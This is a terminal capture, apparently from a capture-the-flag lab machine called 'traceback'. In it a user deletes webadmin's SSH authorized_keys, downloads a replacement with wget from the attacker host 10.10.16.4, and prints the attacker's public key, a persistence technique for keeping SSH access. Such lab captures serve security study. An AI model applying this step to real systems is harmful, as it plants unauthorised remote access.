 webadmin@traceback:/home/webadmin/.ssh$ rm authorized_keys
rm authorized_keys
webadmin@traceback:/home/webadmin/.ssh$ wget 10.10.16.4:8000/authorized_keys
wget 10.10.16.4:8000/authorized_keys
--2022-12-22 23:23:32--  http://10.10.16.4:8000/authorized_keys
Connecting to 10.10.16.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/octet-stream]
Saving to: 'authorized_keys'
0K 100% 49.2M=0s
2022-12-22 23:23:32 (49.2 MB/s) - 'authorized_keys' saved [563/563]
webadmin@traceback:/home/webadmin/.ssh$ cat authorized_keys
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCoaenWCe+16JqvH2xctY4RoSLAB3a7SMZmQE+DBC9/V3fQM0+ESMA5yPEbwmhmhg+isT6xU7hwdaSXCLvD7KsBWipeiZZlPZwJZrr+uzVUY5uJuw9+ixOPN05pzo2L8WXv6h/FPYLL7Wykh9C+42B5fhUYIVZaqbXNq8TSvJI4us3XPTc5rWuaeOllWk1HzVpGk1JbCrm1ipcK5C71OzZOroHsgHNSxMF8YRtINusVUEMBrwmatVu5ZGzC6gwrdnBF/tdAJniI+iKaO/mXyejG
Juk6ubMoUu8EI0lrb/HQx5nPFzn6d+D8aOJeigNrTOKPc20n0uDKdvunnetuusUTY2MZ+/FXAiV7X+CHJDnsXegezQPT37GHeLzN75692Z7Mfkur3+DAk89q9MsjLU+RWTTIJ3PcOU38tJjC7mMpJZw6vrHOtGidzN8H4J9Ptgjqyz08kUWcNRnwewxzUQFOanWmbM57xp3Ea9A9oOQTu/Iexhf6c8J0bOHryUi+/8c= kali@kali
webadmin@traceback:/home/webadmin/.ssh$